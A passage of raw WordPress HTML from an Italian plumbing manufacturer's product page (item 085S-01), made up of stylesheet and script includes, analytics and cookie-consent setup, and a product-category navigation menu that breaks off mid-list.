<link rel='stylesheet' id='contact-form-7-css' href='https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.cgsmixer.com/wp-content/uploads/maxmegamenu/style.css?ver=2c8b15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cgsmixer.com/wp-includes/css/dashicons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/bootstrap.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/style.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://www.cgsmixer.com/wp-admin/css/common.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://www.cgsmixer.com/wp-admin/css/forms.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='admin-menu-css' href='https://www.cgsmixer.com/wp-admin/css/admin-menu.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='dashboard-css' href='https://www.cgsmixer.com/wp-admin/css/dashboard.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='list-tables-css' href='https://www.cgsmixer.com/wp-admin/css/list-tables.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='edit-css' href='https://www.cgsmixer.com/wp-admin/css/edit.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='revisions-css' href='https://www.cgsmixer.com/wp-admin/css/revisions.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='media-css' href='https://www.cgsmixer.com/wp-admin/css/media.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='themes-css' href='https://www.cgsmixer.com/wp-admin/css/themes.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='about-css' href='https://www.cgsmixer.com/wp-admin/css/about.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='nav-menus-css' href='https://www.cgsmixer.com/wp-admin/css/nav-menus.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://www.cgsmixer.com/wp-includes/css/wp-pointer.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://www.cgsmixer.com/wp-admin/css/widgets.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='site-icon-css' href='https://www.cgsmixer.com/wp-admin/css/site-icon.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='l10n-css' href='https://www.cgsmixer.com/wp-admin/css/l10n.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.cgsmixer.com/wp-includes/css/buttons.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='versions-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/responsive.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/animate.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxgallery-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/lightboxgallery-min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/leaflet.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='zoomcss-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/jQuery-mooZoom-1.0.0.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<link rel='stylesheet' id='timeline-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/custom.css?v=9&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pagination.css?v=2&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Awght%40300%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769062332","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/utils.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.cgsmixer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cgsmixer.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cgsmixer.com/prodotti/085s-01/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F085s-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cgsmixer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cgsmixer.com%2Fprodotti%2F085s-01%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZCEXKC228"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-6ZCEXKC228');
		</script>

	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style media="screen">
				.wpglobus_flag_it{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/it.png)}
.wpglobus_flag_en{background-image:url(https://www.cgsmixer.com/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="it-IT" href="https://www.cgsmixer.com/prodotti/085s-01/" /><link rel="alternate" hreflang="en-US" href="https://www.cgsmixer.com/en/prodotti/085s-01/" /><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
    </head>

    <body data-rsssl=1>

  
    
    <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"countryDetection":true,"enableLgpd":true,"floatingPreferencesButtonDisplay":"bottom-left","invalidateConsentWithoutLog":true,"lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2910352,"whitelabel":false,"cookiePolicyId":74679699,"lang":"it","cookiePolicyUrl":"https://www.cgsmixer.com/cookie-policy", "banner":{ "acceptButtonColor":"#DE2B2E","acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","rejectButtonColor":"#DE2B2E","rejectButtonDisplay":true }};
    </script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<body data-rsssl=1 class="host_version"> 


    <!-- LOADER -->
	<div id="preloader">
		<div class="loading">
		
		</div>
	</div>
	<!-- END LOADER -->

<header class="header header_style_01">
<nav class="megamenu navbar navbar-default">
    <div class="container">
        <div class="navbar-header">
            <!-- button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button -->
            <a class="navbar-brand" href="https://www.cgsmixer.com"><img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs.png" alt="CGS"></a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
              <div id="mega-menu-wrap-top-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-2176" id="mega-menu-item-2176"><a class="mega-menu-link" href="https://www.cgsmixer.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-prodotti-parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-7" id="mega-menu-item-7"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Prodotti<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-7-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2" id="mega-menu-item-media_image-2"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png" class="image wp-image-18  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-griglie.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-204" id="mega-menu-item-204"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia/">Scarichi doccia</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-2" id="mega-menu-item-nav_menu-2"><div class="menu-scarichi-doccia-container"><ul id="menu-scarichi-doccia" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-215"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-acciaio-inox/">Canaline a pavimento in acciaio inox</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-217"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-doccia-a-pavimento/">Scarichi doccia a pavimento</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-216"><a href="https://www.cgsmixer.com/categorieprodotti/canaline-a-pavimento-in-polipropilene/">Canaline a pavimento in polipropilene</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-213"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia/">Sifoni per piatto doccia</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-214"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-per-piatto-doccia-csa/">Sifoni per piatto doccia CSA</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3" id="mega-menu-item-media_image-3"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png" class="image wp-image-2162  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo-350x350.png 350w, https://www.cgsmixer.com/wp-content/uploads/2022/12/scarichi-lavabo.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-current-prodotti-ancestor mega-current-menu-parent mega-current-prodotti-parent mega-menu-item-205" id="mega-menu-item-205"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo/">Scarichi lavabo</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-scarichi-lavabo-container"><ul id="menu-scarichi-lavabo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2572"><a href="https://www.cgsmixer.com/categorieprodotti/scarico-lavabo-aquaswift-pro/">Scarico lavabo AquaSwift Pro</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2573"><a href="https://www.cgsmixer.com/categorieprodotti/quickfix-plug/">QuickFix Plug</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-220"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-ottone/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in ottone</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-221"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-con-sistema-skip-up-in-plastica/">Scarichi lavabo con sistema &#8220;Skip-Up&#8221; in plastica</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti current-prodotti-ancestor current-menu-parent current-prodotti-parent menu-item-222"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-tradizionali/">Scarichi lavabo tradizionali</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-218"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-liberi-per-lavabo/">Scarichi liberi per Lavabo</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-219"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-lavabo-csa/">Scarichi lavabo CSA</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2571"><a href="https://www.cgsmixer.com/categorieprodotti/sifoni-isy-siphon/">Sifoni Isy Siphon</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-6" id="mega-menu-item-media_image-6"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-scar-vasca.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-206" id="mega-menu-item-206"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca/">Scarichi vasca</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-scarichi-vasca-container"><ul id="menu-scarichi-vasca" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-224"><a href="https://www.cgsmixer.com/categorieprodotti/unika/">Unika</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-225"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame/">Scarichi vasca in ottone/rame</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-226"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-polipropilene/">Scarichi vasca in polipropilene</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-227"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista/">Scarichi vasca a vista</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-228"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-abs-csa/">Scarichi vasca in ABS &#8211; CSA</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-229"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-in-ottone-rame-csa/">Scarichi vasca in ottone/rame &#8211; CSA</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-223"><a href="https://www.cgsmixer.com/categorieprodotti/scarichi-vasca-a-vista-csa/">Scarichi vasca a vista &#8211; CSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://www.cgsmixer.com/en/prodotti/085s-01/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-7-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-5" id="mega-menu-item-media_image-5"><a href="https://www.cgsmixer.com/categorieprodotti/accessori/"><img width="300" height="300" src="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png" class="image wp-image-17  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-300x300.png 300w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa-150x150.png 150w, https://www.cgsmixer.com/wp-content/uploads/2022/07/prod-csa.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-categorieprodotti mega-menu-item-231" id="mega-menu-item-231"><a class="mega-menu-link" href="https://www.cgsmixer.com/categorieprodotti/accessori/">Accessori</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1559" id="mega-menu-item-1559"><a class="mega-menu-link" href="https://www.cgsmixer.com/cataloghi/" tabindex="0">Download Cataloghi</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10" id="mega-menu-item-10"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Azienda<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1126" id="mega-menu-item-1126"><a class="mega-menu-link" href="https://www.cgsmixer.com/azienda/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1125" id="mega-menu-item-1125"><a class="mega-menu-link" href="https://www.cgsmixer.com/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1455" id="mega-menu-item-1455"><a class="mega-menu-link" href="https://www.cgsmixer.com/produzione/">Produzione</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1633" id="mega-menu-item-1633"><a class="mega-menu-link" href="https://www.cgsmixer.com/certificazioni/" tabindex="0">Certificazioni</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="#contatti" tabindex="0">Contatti</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu_item_wpglobus_menu_switch mega-wpglobus-selector-link mega-wpglobus-current-language mega-menu-item-9999999999" id="mega-menu-item-9999999999"><a class="mega-menu-link" href="https://www.cgsmixer.com/prodotti/085s-01/" tabindex="0"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a>
<ul class="mega-sub-menu">
